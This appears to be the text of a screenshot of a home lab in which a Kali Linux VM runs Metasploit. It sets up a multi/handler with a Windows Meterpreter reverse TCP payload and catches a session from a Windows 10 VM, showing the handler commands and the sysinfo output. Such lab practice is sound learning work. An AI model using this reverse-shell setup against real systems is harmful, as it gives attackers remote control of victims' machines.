 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 10
Apps Places Jun 4 20:22 2% 19% 0.0 kB 0.0 kB
root@ares: /home
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
[*] Sending stage (177734 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.128:4444 -> 192.168.56.102:49687) at 2025-06-04 20:21:00 +0530
meterpreter > sysinfo
Computer : DESKTOP-3JEN3HQ
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.